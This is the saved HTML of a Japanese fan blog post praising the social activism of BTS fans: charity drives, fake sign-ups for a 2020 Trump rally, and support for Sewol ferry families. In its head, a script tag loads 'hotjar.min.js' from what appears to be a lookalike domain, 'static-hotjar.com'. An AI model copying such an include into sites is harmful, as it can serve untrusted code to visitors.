		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-42363 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">BTSがきっかけで起こった社会活動まとめ！ARMYの凄すぎる行動力！</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2021-11-05T18:04:32+09:00">2021年11月5日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2021-11-14T13:43:58+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2021年11月14日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F&text=BTS%E3%81%8C%E3%81%8D%E3%81%A3%E3%81%8B%E3%81%91%E3%81%A7%E8%B5%B7%E3%81%93%E3%81%A3%E3%81%9F%E7%A4%BE%E4%BC%9A%E6%B4%BB%E5%8B%95%E3%81%BE%E3%81%A8%E3%82%81%EF%BC%81ARMY%E3%81%AE%E5%87%84%E3%81%99%E3%81%8E%E3%82%8B%E8%A1%8C%E5%8B%95%E5%8A%9B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F&t=BTS%E3%81%8C%E3%81%8D%E3%81%A3%E3%81%8B%E3%81%91%E3%81%A7%E8%B5%B7%E3%81%93%E3%81%A3%E3%81%9F%E7%A4%BE%E4%BC%9A%E6%B4%BB%E5%8B%95%E3%81%BE%E3%81%A8%E3%82%81%EF%BC%81ARMY%E3%81%AE%E5%87%84%E3%81%99%E3%81%8E%E3%82%8B%E8%A1%8C%E5%8B%95%E5%8A%9B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F&title=BTS%E3%81%8C%E3%81%8D%E3%81%A3%E3%81%8B%E3%81%91%E3%81%A7%E8%B5%B7%E3%81%93%E3%81%A3%E3%81%9F%E7%A4%BE%E4%BC%9A%E6%B4%BB%E5%8B%95%E3%81%BE%E3%81%A8%E3%82%81%EF%BC%81ARMY%E3%81%AE%E5%87%84%E3%81%99%E3%81%8E%E3%82%8B%E8%A1%8C%E5%8B%95%E5%8A%9B%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>BTSの世界的な活躍を語る上で欠かせないのが、BTSのファンであるARMYの存在。</p>
<p>ARMYは単にアーティストのファンとしてBTSを応援するだけではなく、<span style="color: #ff0000;"><strong>ARMY同士で団結してさまざまな社会活動にも取り組んでいます。</strong></span></p>
<p>今回は、ファン活動の域を超えた、<span style="color: #ff0000;"><strong>世界各国のARMYの凄すぎる活動</strong></span>についてご紹介します。</p>
<a href="https://iroirog.info/bts/bts-tete-china-ninki/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/10/E6e4awGVoAIMNpC-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">テテの中国人気がヤバい！センイル広告・募金額が桁違いで学校を設立！</span><span class="blog-card-excerpt">世界中で巨大なファンダムを築いているBTS。とくに中国には熱いファンが多いようですが、その中でも中国ファンからの熱い支持を受けているのが...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>ARMYによる社会活動がすごい</h2>
<p>BTSの成功の象徴として、世界中にいるARMYの存在がよく取り上げられますよね。</p>
<p>「Butter」でRMが「got ARMY right behind us」（僕たちのうしろにはARMYがいる）と歌っているように、<span style="color: #ff0000;"><strong>ARMYたちはいつもBTSの活動を全力でサポート</strong></span>しています。</p>
<p>しかし、ARMYによるファン活動は、ただBTSのCDを購入したり、コンサートに足を運んだりするだけではありません。</p>
<p>ときには<span style="color: #ff0000;"><strong>同じ考えや問題意識を持つARMYたちが結束して、社会問題に声を上げたり、慈善活動を行なったりと、社会を良くしようと行動しています。</strong></span></p>
<p>これは、<span style="color: #ff0000;"><strong>BTＳ自身が常に社会の問題に目を向け、楽曲や活動を通して発信を行っていることが影響</strong></span>しているでしょう。</p>
<p>BTSは2017年から<span style="color: #ff0000;"><strong>ユニセフの「LOVE MYSELF (私自身をまず愛そう)」キャンペーン</strong></span>に参加。自分自身を大切にしようというメッセージを継続的に伝え、収益の寄付も行っています。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">[<a href="https://twitter.com/hashtag/%EC%98%A4%EB%8A%98%EC%9D%98%EB%B0%A9%ED%83%84?src=hash&amp;ref_src=twsrc%5Etfw">#오늘의방탄</a>] UNICEF with <a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> &#x1f49c;&#x1f499;<a href="https://twitter.com/hashtag/BTSLoveMyself?src=hash&amp;ref_src=twsrc%5Etfw">#BTSLoveMyself</a> <a href="https://twitter.com/hashtag/ENDviolence?src=hash&amp;ref_src=twsrc%5Etfw">#ENDviolence</a> <a href="https://twitter.com/hashtag/UNGA75?src=hash&amp;ref_src=twsrc%5Etfw">#UNGA75</a> <a href="https://twitter.com/hashtag/BTSxUnitedNations?src=hash&amp;ref_src=twsrc%5Etfw">#BTSxUnitedNations</a> <a href="https://t.co/etjDyVnAa4">pic.twitter.com/etjDyVnAa4</a></p>
<p>— BTS_official (@bts_bighit) <a href="https://twitter.com/bts_bighit/status/1308769573273886720?ref_src=twsrc%5Etfw">September 23, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>また、<span style="color: #ff0000;"><strong>人種差別やヘイトスピーチに抗議する声明</strong></span>も発表。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="und"><a href="https://twitter.com/hashtag/StopAsianHate?src=hash&amp;ref_src=twsrc%5Etfw">#StopAsianHate</a><a href="https://twitter.com/hashtag/StopAAPIHate?src=hash&amp;ref_src=twsrc%5Etfw">#StopAAPIHate</a> <a href="https://t.co/mOmttkOpOt">pic.twitter.com/mOmttkOpOt</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1376712834269159425?ref_src=twsrc%5Etfw">March 30, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">If we believe there&#8217;s hope, we will find the way.<br />
We stand against racial discrimination and hate speech.</p>
<p>Go to <a href="https://t.co/OVuXbcNdZF">https://t.co/OVuXbcNdZF</a> to join us.<br />
Choose your promise to help achieve the <a href="https://twitter.com/hashtag/GlobalGoals?src=hash&amp;ref_src=twsrc%5Etfw">#GlobalGoals</a>. Let’s do this together&#x1f4aa;<a href="https://twitter.com/hashtag/CallOutRacismHateSpeech?src=hash&amp;ref_src=twsrc%5Etfw">#CallOutRacismHateSpeech</a> <a href="https://twitter.com/hashtag/BTS?src=hash&amp;ref_src=twsrc%5Etfw">#BTS</a> <a href="https://t.co/uSxuicLyXR">pic.twitter.com/uSxuicLyXR</a></p>
<p>— BTS_official (@bts_bighit) <a href="https://twitter.com/bts_bighit/status/1439016353562644481?ref_src=twsrc%5Etfw">September 18, 2021</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
こういったBTSの活動や発信を通して、社会問題について学び、関心を持つようになったARMYも多いのではないでしょうか。</p>
<p>今回は、<strong><span style="color: #ff0000;">BTSをきっかけに団結したARMYが行った社会的な活動</span></strong>について、紹介していきます！</p>
<h3>Black Lives Matter運動でBTSと同額を寄付</h3>
<p>ARMYによる社会活動として大きなインパクトを残したのは、<span style="color: #ff0000;"><strong>「Black Lives Matter運動」での同額寄付</strong></span>です。</p>
<p>2020年にアメリカで黒人男性が白人警官に暴行を受けて死亡した事件をきっかけに、世界中で人種差別への抗議を訴える「Black Lives Matter運動」が巻き起こりました。</p>
<p>BTSもこの活動に参加し、<span style="color: #ff0000;"><strong>人種差別への抗議メッセージ</strong></span>を発信。さらに、所属事務所とともに<span style="color: #ff0000;"><strong>100万ドル（約1億1000万円）の寄付</strong></span>を行いました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ko">우리는 인종차별에 반대합니다.<br />
우리는 폭력에 반대합니다.<br />
나, 당신, 우리 모두는 존중받을 권리가 있습니다. 함께 하겠습니다.</p>
<p>We stand against racial discrimination.<br />
We condemn violence.<br />
You, I and we all have the right to be respected. We will stand together.<a href="https://twitter.com/hashtag/BlackLivesMatter?src=hash&amp;ref_src=twsrc%5Etfw">#BlackLivesMatter</a></p>
<p>— 방탄소년단 (@BTS_twt) <a href="https://twitter.com/BTS_twt/status/1268422690336935943?ref_src=twsrc%5Etfw">June 4, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
このニュースを知ったARMYは、すぐさま行動を起こします。ARMYによる慈善活動グループ「One In An ARMY（OIAA）」が、<span style="color: #ff0000;"><strong>BTSと同額の寄付を集める「#MatchAMillion」キャンペーン</strong></span>を呼びかけると、24時間もたたずに目標額の100万ドルを達成。</p>
<p>BTSのファンダムの大きさと、ARMYの社会問題への関心の高さが伺えます。</p>
<p>「One In An ARMY」は、Black Lives Matter運動以外にも、あらゆる慈善活動を支援。<span style="color: #ff0000;"><strong>毎月、さまざまな慈善団体に寄付</strong></span>を行っています。一過性の活動ではなく、持続的に社会を良くしようと活動しているのが素晴らしいですね。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">&#x1f30c;One In An ARMY Project Directory&#x1f30c;</p>
<p>All OIAA fundraisers are compiled and sorted by date, cause &amp; member for easy access &#x1f49c;</p>
<p>+ links to the charity map, crisis carrd, side activities, etc. &#x1f310;</p>
<p>Our fundraisers usually stay open to donate to later on &#x1f970;</p>
<p>&#x27a1;&#xfe0f;<a href="https://t.co/Vl9M2kZWmr">https://t.co/Vl9M2kZWmr</a></p>
<p>— One in an ARMY⁷ &#x1f49c; Charity Project (@OneInAnARMY) <a href="https://twitter.com/OneInAnARMY/status/1307354368581263361?ref_src=twsrc%5Etfw">September 19, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
このほかにも、ARMYはさまざまな寄付活動を世界中で展開。とくに、メンバーの誕生日にはプレゼントを贈る代わりに<span style="color: #ff0000;"><strong>メンバーの名前で寄付や慈善活動</strong></span>を行うことが定番化しています。植樹をしたり、学校を建てたりと、その規模の大きさにも驚きです。</p>
<p>こういった<span style="color: #ff0000;"><strong>ARMYによる寄付活動は、BTSメンバーにも影響</strong></span>を与えているようですね。</p>
<p>J-HOPEは、児童福祉団体に寄付を行った際に、<span style="color: #ff0000;"><strong>「世界中のファンが寄付活動を行っているので、僕もその善行に賛同して自ら行動したいと思った」</strong></span>とコメント。</p>
<p>また、SUGAが小児がんの財団に寄付をしたときには、<span style="color: #ff0000;"><strong>「愛してくれたファンたちの愛に報いるため寄付をした」</strong></span>と明かし、さらに<strong><span style="color: #ff0000;">寄付の名義はARMY</span></strong>だったそうです。</p>
<p>お互いが良い影響を与え合いながら活動をしているBTSとARMYの関係がとっても素敵ですね。</p>
<h3>トランプ元大統領の選挙活動を妨害</h3>
<p>団結したARMYによる活動は、<span style="color: #ff0000;"><strong>政治の世界にも影響</strong></span>を及ぼしています。2020年のアメリカ大統領選挙では、<span style="color: #ff0000;"><strong>トランプ元大統領の選挙活動を妨害する動き</strong></span>がありましたが、その活動の拡散にK-POPのファン、とくにARMYが一役買っていたようです。</p>
<p>11月の選挙戦に向けて、トランプ元大統領はアメリカ南部のオクラホマ州タルサで大規模な集会を行うことを発表しました。</p>
<p>タルサは、かつて白人優越主義者による黒人住民の大虐殺がおきた土地で、さらに集会が予定されていた日は「ジューンティーンス」という奴隷制解放を祝うとても重要な日。</p>
<p><span style="color: #ff0000;"><strong>人種差別発言を繰り返すトランプ元大統領がタルサでジューンティーンスに演説を行うという挑発的な行為と、大規模な集会による感染拡大の懸念</strong></span>から、集会には批判が殺到していました。</p>
<p>しかし、トランプ陣営は、「100万人を超える参加申し込みがあった」と豪語し、会場に入りきれない参加者のために野外での演説も予定。しかし、実際に当日参加したのは6000人ほどで、会場には空席が目立ちました。</p>
<p>実はこの集会の前に、集会への偽の予約を促す投稿がTwitterやTikTok上で拡散。<span style="color: #ff0000;"><strong>多くのフォロワーを抱えるARMYのアカウントがこの妨害行為への参加を呼び掛けた</strong></span>こともあり、投稿は瞬く間に拡散され、実際に偽の参加申し込みをしたARMYが多くいたようです。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">[not anime related]<br />
but I have to LAUGH at how bts armys sabotaged trump&#8217;s rally &#x1f62d; they played him well lmao im proud &#x1f602; <a href="https://t.co/bChp5g0XIX">pic.twitter.com/bChp5g0XIX</a></p>
<p>— rhi kzfy&#8217;s pet (@toruhaven) <a href="https://twitter.com/toruhaven/status/1274549328070144006?ref_src=twsrc%5Etfw">June 21, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
この妨害行為はアメリカでも賛否を呼びましたが、多くのメディアで報道され、BTSファンの強い結束力を見せつけることとなりました。</p>
<h3>セウォル号沈没事件の遺族を支援</h3>
<p>続いては、BTSの楽曲<span style="color: #ff0000;"><strong>「</strong><strong>春の日（Spring Day）」をきっかけに起こったイタリアでの活動</strong></span>をご紹介します。</p>
<p>2017年にリリースされた「春の日」は、韓国で2014年に起きた<span style="color: #ff0000;"><strong>セウォル号沈没事故の追悼曲</strong></span>といわれています。</p>
<p>セウォル号沈没事故は、多くの未来ある若者の命が奪われた痛ましい海難事故です。海運会社のずさんな業務体制や、乗客を置いて真っ先に逃げ出した船長や船員の対応に、衝撃を受けた人も多いのではないでしょうか。</p>
<p>「春の日」のMVには、<span style="color: #ff0000;"><strong>セウォル号事故の追悼シンボルである黄色いリボンや、事故で犠牲になった高校生を彷彿とさせる運動靴など、さまざまなモチーフが登場</strong></span>します。</p>
<p><div class="video"><iframe title="YouTube video player" src="https://www.youtube.com/embed/xEeFrLSkMm8" width="1014" height="570" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<p>これを受けて、<span style="color: #ff0000;"><strong>ARMYたちは「春の日」のMVの解説動画を作り、改めてセウォル号事故の悲惨さを訴えました。</strong></span></p>
<p>日本では大きく報道されたセウォル号沈没事故ですが、ARMYが作った「春の日」の解説動画をきっかけに事故について詳しく知ったという海外ARMYも多かったそうです。</p>
<p>イタリア人ARMYのプルビレンティさんも<span style="color: #ff0000;"><strong>「春の日」をきっかけに事故について知り、事故を世界中に伝えるためにイタリア語と英語字幕での解説動画を公開</strong></span>します。</p>
<p>この動画はプルビレンティさんの想像を超えて大きな反響を呼び、なんと<span style="color: #ff0000;"><strong>事故の遺族とプルビレンティさんの面会の場が設けられることに。</strong></span>韓国でプルビレンティさんと交流した遺族からは「真実を伝えてくれてありがとう」と感謝の言葉が送られました。</p>
<p>遺族にとっても、遠く離れたイタリアから声を上げたプルビレンティさんの行動は大きな慰めになったのではないでしょうか。プルビレンティさんはその後もセウォル号事故追悼の募金活動に参加するなど、サポートを続けているそうです。</p>
<p><span style="color: #ff0000;"><strong>BTSも事故の遺族を訪問し、１億ウォンの寄付</strong></span>を行っていたことが報道されました。ただ、あるインタビューで「春の日」はセウォル号の歌なのかと聞かれたRMは、<span style="color: #ff0000;"><strong>「鑑賞する方々の解釈のままに残しておきたい」</strong></span>と明言は避けています。</p>
<p>RMが話したように、鑑賞する人の解釈によって「春の日」はセウォル号沈没事故の追悼曲となり、<span style="color: #ff0000;"><strong>より多くの人に事故の惨劇を伝えるきっかけ</strong></span>になりました。</p>
<h2>まとめ</h2>
<p>いかがでしたか？今回は<span style="color: #ff0000;"><strong>ARMYが行った凄すぎる社会活動</strong></span>についてまとめました。</p>
